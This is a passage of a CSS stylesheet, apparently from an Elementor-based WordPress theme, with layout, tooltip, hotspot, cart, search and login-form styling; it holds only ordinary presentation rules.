  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 35px;
  width: 100%;
  position: relative;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #fff;
}

.elementor-cta__content-item {
  position: relative;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #fff;
  width: 100%;
  margin: 0;
}
.elementor-cta__content-item:not(:last-child) {
  margin-bottom: 15px;
}
.elementor-cta__content-item .elementor-icon {
  color: #fff;
}

.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}

.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}

.elementor-cta:hover .elementor-cta__bg-overlay {
  background-color: rgba(0, 0, 0, 0.3);
}

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer;
  }
}

@media (min-width: 1025px) {
  .elementor-cta--desktop-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .elementor-cta--desktop-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%;
  }
  .elementor-cta--desktop-layout-image-left .elementor-cta,
  .elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .elementor-cta--desktop-layout-image-left .elementor-cta__bg-wrapper,
  .elementor-cta--desktop-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%;
  }
  .elementor-cta--desktop-layout-image-left .elementor-cta__content,
  .elementor-cta--desktop-layout-image-right .elementor-cta__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .elementor-cta--desktop-layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .elementor-cta--desktop-layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

@media (max-width: 1024px) {
  .elementor-cta--tablet-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .elementor-cta--tablet-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%;
  }
  .elementor-cta--tablet-layout-image-left .elementor-cta,
  .elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .elementor-cta--tablet-layout-image-left .elementor-cta__bg-wrapper,
  .elementor-cta--tablet-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%;
  }
  .elementor-cta--tablet-layout-image-left .elementor-cta__content,
  .elementor-cta--tablet-layout-image-right .elementor-cta__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .elementor-cta--tablet-layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .elementor-cta--tablet-layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

@media (max-width: 767px) {
  .elementor-cta--mobile-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .elementor-cta--mobile-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%;
  }
  .elementor-cta--mobile-layout-image-left .elementor-cta,
  .elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .elementor-cta--mobile-layout-image-left .elementor-cta__bg-wrapper,
  .elementor-cta--mobile-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%;
  }
  .elementor-cta--mobile-layout-image-left .elementor-cta__content,
  .elementor-cta--mobile-layout-image-right .elementor-cta__content {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .elementor-cta--mobile-layout-image-left .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .elementor-cta--mobile-layout-image-right .elementor-cta {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
}

.elementor-ribbon {
  position: absolute;
  z-index: 2;
  top: 0;
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  width: 150px;
  overflow: hidden;
  height: 150px;
}

.elementor-ribbon-inner {
  text-align: center;
  left: 0;
  width: 200%;
  -webkit-transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
  transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
  margin-top: 35px;
  font-size: 13px;
  line-height: 2;
  font-weight: 800;
  text-transform: uppercase;
  background: #000;
  color: #fff;
}

.elementor-ribbon.elementor-ribbon-left {
  -webkit-transform: rotate(0);
  transform: rotate(0);
  left: 0;
  right: auto;
}

.elementor-ribbon.elementor-ribbon-right {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  left: auto;
  right: 0;
}

.elementor-text-editor ul {
  margin-left: 1em;
}

.elementor-text_carousel-wrapper .row {
  margin: 0;
}

.elementor-video-popup {
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-video-popup {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-video-popup:after {
  position: absolute;
  content: "";
  top: -40px;
  left: -40px;
  width: calc(100% + 80px);
  height: calc(100% + 80px);
  -webkit-transform: scale(0);
  transform: scale(0);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-video-popup:after {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-video-popup i {
  font-size: 28px;
  font-size: 1.75rem;
  color: #ffffff;
  background-color: #212121;
  width: 100px;
  height: 100px;
  line-height: 100px;
  cursor: pointer;
  text-align: center;
  border-radius: 50%;
  position: relative;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .elementor-video-popup i {
    -webkit-transition: none;
    transition: none;
  }
}
.elementor-video-popup:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-widget ul.menu {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.elementor-widget ul.menu li a {
  padding: 5px 0;
  background: none;
  display: inline-block;
  position: relative;
}
.elementor-widget ul.menu li a:after {
  content: "";
  width: 0;
  height: 0px;
  bottom: 2px;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}
.elementor-widget ul.menu li a:hover {
  background: none;
}
.elementor-widget ul.menu li a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
.elementor-widget ul.menu ul {
  list-style: none;
}

.elementor-widget.elementor-widget-wp-widget-recent-posts {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 30px;
}
.elementor-widget.elementor-widget-wp-widget-recent-posts ul {
  margin: 0;
  list-style: none;
}
.elementor-widget.elementor-widget-wp-widget-recent-posts a {
  font-weight: 600;
  display: block;
  margin-bottom: 5px;
}
.elementor-widget.elementor-widget-wp-widget-recent-posts .post-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}

.elementor-widget .elementor-text-editor p:last-child {
  margin-bottom: 0;
}

#secondary .elementor-widget-container h5:first-of-type {
  font-size: 18px;
  font-size: 1.125rem;
  text-transform: uppercase;
  margin-bottom: 20px;
}

#secondary .elementor-widget-wp-widget-recent-posts {
  font-size: 16px;
  font-size: 1rem;
}
#secondary .elementor-widget-wp-widget-recent-posts a {
  font-weight: 400;
}
#secondary .elementor-widget-wp-widget-recent-posts li {
  border-color: #e0e2e6;
}

#secondary .elementor-nav-menu--layout-vertical ul li {
  padding-bottom: 0;
  padding-top: 0;
  border-color: rgba(255, 255, 255, 0.2);
}

#secondary .elementor-widget-wp-widget-categories .elementor-widget-container h5:first-of-type {
  font-size: 30px;
  font-size: 1.875rem;
  color: #f1f1f1;
  line-height: 40px;
  border-bottom: 3px solid rgba(255, 255, 255, 0.2);
  padding-bottom: 20px;
  margin-bottom: 10px;
  text-transform: capitalize;
  letter-spacing: -0.5px;
}

#secondary .elementor-widget-wp-widget-categories li {
  border-color: rgba(255, 255, 255, 0.2);
}

#secondary .elementor-widget-wp-widget-categories a {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  color: #b3bdd1;
  display: block;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  letter-spacing: -0.5px;
}
@media screen and (prefers-reduced-motion: reduce) {
  #secondary .elementor-widget-wp-widget-categories a {
    -webkit-transition: none;
    transition: none;
  }
}
#secondary .elementor-widget-wp-widget-categories a:before {
  content: "";
  width: 5px;
  height: 5px;
  margin-right: 5px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  #secondary .elementor-widget-wp-widget-categories a:before {
    -webkit-transition: none;
    transition: none;
  }
}
#secondary .elementor-widget-wp-widget-categories a.elementor-item-active,
#secondary .elementor-widget-wp-widget-categories a:hover {
  color: #f1f1f1;
}
#secondary .elementor-widget-wp-widget-categories a.elementor-item-active:before,
#secondary .elementor-widget-wp-widget-categories a:hover:before {
  width: 5px;
  margin-right: 5px;
}

.elementor-widget-social-icons .elementor-social-icons-wrapper {
  line-height: inherit;
  font-size: inherit;
}

#secondary .widget-title {
  border-bottom: 1px solid #ddd;
  position: relative;
}
#secondary .widget-title:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  background: #212121;
  height: 1px;
  width: 100px;
}

.elementor-opal-slick-slider.elementor-slick-slider .slick-prev,
.elementor-opal-slick-slider.elementor-slick-slider .slick-next {
  background: #f1f1f1;
  width: 40px;
  height: 40px;
  opacity: 0;
}
.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover,
.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover {
  background: #212121;
}

.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-prev,
.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-next {
  opacity: 1;
}

.elementor-widget-opal-recent-post .article-post {
  position: relative;
  margin-bottom: 15px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  width: 100%;
}
.elementor-widget-opal-recent-post .article-post:last-child {
  border-bottom: 0;
}
.elementor-widget-opal-recent-post .article-post .media {
  float: left;
  margin-right: 10px;
  max-width: 30%;
}
.elementor-widget-opal-recent-post .article-post .media a {
  padding: 0;
}
.elementor-widget-opal-recent-post .article-post .detail .meta {
  font-size: 14px;
  font-size: 0.875rem;
}
.elementor-widget-opal-recent-post .article-post .detail .title {
  padding-top: 10px;
  font-size: 20px;
  font-size: 1.25rem;
}
.elementor-widget-opal-recent-post .article-post .detail .title a {
  padding: 0;
}

.site-header-account {
  position: relative;
  font-size: 14px;
}
.site-header-account .label-name {
  max-width: 83px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-weight: 500;
}
.site-header-account .label {
  padding-left: 5px;
}
.site-header-account > a {
  position: relative;
  height: 40px;
  vertical-align: middle;
  line-height: 1.5;
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 20px;
  color: #999;
}
.site-header-account li {
  padding: 5px;
}

.account-dashboard a,
.widget_categories a,
.product-categories a,
.widget_archive a {
  position: relative;
}
.account-dashboard a:after,
.widget_categories a:after,
.product-categories a:after,
.widget_archive a:after {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}
.account-dashboard a:hover:after,
.widget_categories a:hover:after,
.product-categories a:hover:after,
.widget_archive a:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}

.opal-login-form-ajax.loading:after {
  z-index: 10;
  position: absolute;
  top: 50%;
  margin: -15px auto 0;
  left: 0;
  right: 0;
}

.opal-login-form-ajax.loading:before {
  content: "";
  display: block;
  width: 50px;
  height: 50px;
  z-index: 10;
  position: absolute;
  top: 50%;
  margin: -25px auto 0;
  left: 0;
  right: 0;
  background: #fff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.elementor-widget-opal-account .login-form-head {
  padding-bottom: 15px;
}
.elementor-widget-opal-account .login-form-head .login-form-title {
  font-weight: 600;
  color: #212121;
  text-transform: uppercase;
}
.elementor-widget-opal-account .login-form-head .register-link {
  font-weight: 400;
  color: #666;
  text-transform: uppercase;
}

.elementor-widget-opal-account .login-form-bottom {
  padding-top: 10px;
}

.account-popup {
  width: 400px;
  margin: 30px auto;
  padding: 30px;
  background: #ffffff;
}

/* This is the core CSS of Tooltipster */
/* GENERAL STRUCTURE RULES (do not edit this section) */
.tooltipster-base {
  /* this ensures that a constrained height set by functionPosition,
    if greater that the natural height of the tooltip, will be enforced
    in browsers that support display:flex */
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  pointer-events: none;
  /* this may be overriden in JS for fixed position origins */
  position: absolute;
}

.tooltipster-box {
  /* see .tooltipster-base. flex-shrink 1 is only necessary for IE10-
    and flex-basis auto for IE11- (at least) */
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}

.tooltipster-content {
  /* prevents an overflow if the user adds padding to the div */
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* these make sure we'll be able to detect any overflow */
  max-height: 100%;
  max-width: 100%;
  overflow: auto;
}

.tooltipster-ruler {
  /* these let us test the size of the tooltip without overflowing the window */
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
}

/* ANIMATIONS */
/* Open/close animations */
/* fade */
.tooltipster-fade {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.tooltipster-fade.tooltipster-show {
  opacity: 1;
}

/* grow */
.tooltipster-grow {
  -webkit-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-backface-visibility: hidden;
}

.tooltipster-grow.tooltipster-show {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}

/* swing */
.tooltipster-swing {
  opacity: 0;
  -webkit-transform: rotateZ(4deg);
  transform: rotateZ(4deg);
  -webkit-transition-property: -webkit-transform, opacity;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.tooltipster-swing.tooltipster-show {
  opacity: 1;
  -webkit-transform: rotateZ(0deg);
  transform: rotateZ(0deg);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 1);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
}

/* fall */
.tooltipster-fall {
  -webkit-transition-property: top;
  transition-property: top;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}

.tooltipster-fall.tooltipster-initial {
  top: 0 !important;
}

.tooltipster-fall.tooltipster-dying {
  -webkit-transition-property: all;
  transition-property: all;
  top: 0 !important;
  opacity: 0;
}

/* slide */
.tooltipster-slide {
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}

.tooltipster-slide.tooltipster-initial {
  left: -40px !important;
}

.tooltipster-slide.tooltipster-dying {
  -webkit-transition-property: all;
  transition-property: all;
  left: 0 !important;
  opacity: 0;
}

/* Update animations */
/* We use animations rather than transitions here because
 transition durations may be specified in the style tag due to
 animationDuration, and we try to avoid collisions and the use
 of !important */
/* fade */
@-webkit-keyframes tooltipster-fading {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes tooltipster-fading {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.tooltipster-update-fade {
  -webkit-animation: tooltipster-fading 400ms;
  animation: tooltipster-fading 400ms;
}

/* rotate */
@-webkit-keyframes tooltipster-rotating {
  25% {
    -webkit-transform: rotate(-2deg);
    transform: rotate(-2deg);
  }
  75% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
@keyframes tooltipster-rotating {
  25% {
    -webkit-transform: rotate(-2deg);
    transform: rotate(-2deg);
  }
  75% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

.tooltipster-update-rotate {
  -webkit-animation: tooltipster-rotating 600ms;
  animation: tooltipster-rotating 600ms;
}

/* scale */
@-webkit-keyframes tooltipster-scaling {
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes tooltipster-scaling {
  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.tooltipster-update-scale {
  -webkit-animation: tooltipster-scaling 600ms;
  animation: tooltipster-scaling 600ms;
}

.opal-image-hotspots-container {
  overflow: hidden;
}

.opal-image-hotspots-main-icons-tooltips-wrapper {
  top: 0;
  left: 0;
  position: absolute;
  bottom: 0;
  right: 0;
}

.opal-image-hotspots-main-icons {
  cursor: pointer;
  display: block;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  left: 50%;
}
.opal-image-hotspots-main-icons .opal-image-hotspots-icon {
  cursor: pointer;
  display: block;
  text-align: center;
  font-size: 30px;
  padding: 3px 0 0;
  line-height: 0.6;
  border-color: black;
}
.opal-image-hotspots-main-icons .opal-image-hotspots-image-icon {
  width: 40px;
  height: 40px;
}
.opal-image-hotspots-main-icons .opal-image-hotspots-text {
  cursor: pointer;
  display: block;
  text-align: center;
  border-radius: 0;
  margin: 0;
  padding: 0 10px 0 10px;
  border-color: black;
}

.opal-image-hotspots-tooltips-wrapper {
  display: none;
  position: absolute;
  z-index: 9999;
}

.tooltipster-sidetip {
  z-index: 9999;
  width: auto !important;
}

.tooltipster-box div.opal-image-hotspots-tooltips-text {
  border-color: black;
  overflow: hidden;
}

.tooltipster-sidetip div.tooltipster-box {
  background: transparent;
  -webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.18);
}

.tooltipster-sidetip div.opal-image-hotspots-tooltips-text {
  padding: 15px 30px;
}
.tooltipster-sidetip div.opal-image-hotspots-tooltips-text * {
  margin: 0;
  padding: 0px;
}

.tooltipster-box .opal-image-hotspots-tooltips-text * {
  margin: 0;
}

.opal-image-hotspots-main-icons.opal-image-hotspots-anim::before {
  content: "";
  position: absolute;
  z-index: -1;
  -webkit-transform: scale(1);
  transform: scale(1);
  pointer-events: none;
  -webkit-animation: pa-hotspot-pulse 2s infinite;
  animation: pa-hotspot-pulse 2s infinite;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

@-webkit-keyframes pa-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes pa-hotspot-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

.tooltipster-box .tooltipster-content {
  background: rgba(12, 12, 12, 0.5);
}

.opal-tooltipster-base.tooltipster-top .tooltipster-arrow-background {
  border-top-color: rgba(12, 12, 12, 0.5);
}

.opal-tooltipster-base.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: rgba(12, 12, 12, 0.5);
}

.opal-tooltipster-base.tooltipster-right .tooltipster-arrow-background {
  border-right-color: rgba(12, 12, 12, 0.5);
}

.opal-tooltipster-base.tooltipster-left .tooltipster-arrow-background {
  border-left-color: rgba(12, 12, 12, 0.5);
}

.tooltipster-box .opal-image-hotspots-tooltips-text {
  color: #fff;
}

.elementor-widget-opal-cart .header-button {
  position: relative;
  text-align: left;
  vertical-align: middle;
  display: inline-block;
  line-height: 18px;
}
.elementor-widget-opal-cart .header-button i,
.elementor-widget-opal-cart .header-button .icon_img {
  line-height: 1;
  vertical-align: middle;
  position: relative;
  float: left;
}
.elementor-widget-opal-cart .header-button .title {
  font-weight: 600;
  color: #212121;
  padding-left: 5px;
}
.elementor-widget-opal-cart .header-button .count {
  position: absolute;
  top: -6px;
  left: 20px;
  padding: 0 0.5em;
  color: #fff;
  font-size: 10px;
  opacity: 1;
  line-height: 1.4;
  border-radius: 100%;
  min-height: 17px;
  min-width: 18px;
  text-align: center;
  background: #212121;
}
.elementor-widget-opal-cart .header-button .count-text {
  display: none;
}
.elementor-widget-opal-cart .header-button .amount {
  padding-left: 5px;
}
.elementor-widget-opal-cart .header-button.style_circle i,
.elementor-widget-opal-cart .header-button.style_circle .icon_img {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.elementor-widget-opal-cart .woocommerce-mini-cart__empty-message {
  text-align: center;
  padding-top: 30px;
}

/** Show Fixed Content Right */
.elementor-dropdown-menu-fixed-right {
  visibility: hidden;
  background: #fff;
  height: 100%;
  width: 300px;
  padding: 30px 20px;
}
.elementor-dropdown-menu-fixed-right .widget_shopping_cart_content {
  padding: 30px 20px;
}

.elementor-widget-opal-navbarsearch .elementor-search-form__container {
  overflow: initial;
  /** Custom Select **/
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .dropdown_product_cat {
  height: 100%;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-wrapper {
  position: relative;
  display: inline-block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-wrapper select {
  display: none;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select {
  position: relative;
  display: inline-block;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger {
  position: relative;
  display: block;
  width: 185px;
  max-width: 100%;
  padding: 0 55px 0 20px;
  font-size: 14px;
  font-weight: 400;
  color: #000;
  cursor: pointer;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger:after {
  position: absolute;
  display: block;
  content: "";
  width: 10px;
  height: 10px;
  top: 50%;
  right: 25px;
  margin-top: -3px;
  border-bottom: 1px solid #000;
  border-right: 1px solid #000;
  -webkit-transform: rotate(45deg) translateY(-50%);
  transform: rotate(45deg) translateY(-50%);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select.opened .custom-select-trigger:after {
  margin-top: 3px;
  -webkit-transform: rotate(-135deg) translateY(-50%);
  transform: rotate(-135deg) translateY(-50%);
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options {
  position: absolute;
  display: block;
  top: 100%;
  left: 0;
  right: 0;
  min-width: 100%;
  margin: 5px 0 15px;
  border: 1px solid #b5b5b5;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.07);
  box-shadow: 0 2px 1px rgba(0, 0, 0, 0.07);
  background: #fff;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transform: translateY(-15px);
  transform: translateY(-15px);
  z-index: 9999;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select.opened .custom-options {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options:before {
  position: absolute;
  display: block;
  content: "";
  bottom: 100%;
  right: 25px;
  width: 7px;
  height: 7px;
  margin-bottom: -4px;
  border-top: 1px solid #b5b5b5;
  border-left: 1px solid #b5b5b5;
  background: #fff;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .option-hover:before {
  background: #f9f9f9;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option {
  position: relative;
  display: block;
  padding: 0 22px;
  border-bottom: 1px solid #b5b5b5;
  font-size: 14px;
  font-weight: 400;
  color: #333;
  line-height: 47px;
  cursor: pointer;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  text-transform: capitalize;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:first-of-type {
  border-radius: 4px 4px 0 0;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:last-of-type {
  border-bottom: 0;
  border-radius: 0 0 4px 4px;
}
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:hover,
.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option.selection {
  background: #f9f9f9;
}

.opalelementor-list-items {
  padding: 0;
  margin: 0;
}
.opalelementor-list-items .opalelementor-list-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-bottom: 15px;
  line-height: 24px;
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon {
  margin-top: -3px;
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon {
  text-align: center;
}
.opalelementor-list-items .opalelementor-list-item i,
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-number {
  font-size: 20px;
  line-height: 1.25;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .opalelementor-list-items .opalelementor-list-item i,
  .opalelementor-list-items .opalelementor-list-item .opalelementor-list-number {
    -webkit-transition: none;
    transition: none;
  }
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon {
  margin-right: 15px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon {
    -webkit-transition: none;
    transition: none;
  }
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-icon .opalelementor-list-number {
  font-weight: 700;
}
.opalelementor-list-items .opalelementor-list-item .opalelementor-list-text {
  font-weight: 700;
  font-size: 20px;
  font-size: 1.25rem;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .opalelementor-list-items .opalelementor-list-item .opalelementor-list-text {
    -webkit-transition: none;
    transition: none;
  }
}

.elementor-icon-list-text {
  color: #777777;
}
.elementor-icon-list-text:hover {
  color: #ceb06a;
}

.opal-dual-header-container .opal-dual-header-first-header,
.opal-dual-header-container .opal-dual-header-second-header {
  position: relative;
  padding: 0;
  margin: 0;
  display: inline-block;
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.opal-dual-header-first-clip .opal-dual-header-first-span,
.opal-dual-header-second-clip {
  -webkit-text-fill-color: transparent;
  -webkit-background-clip: text;
}

@media (max-width: 500px) {
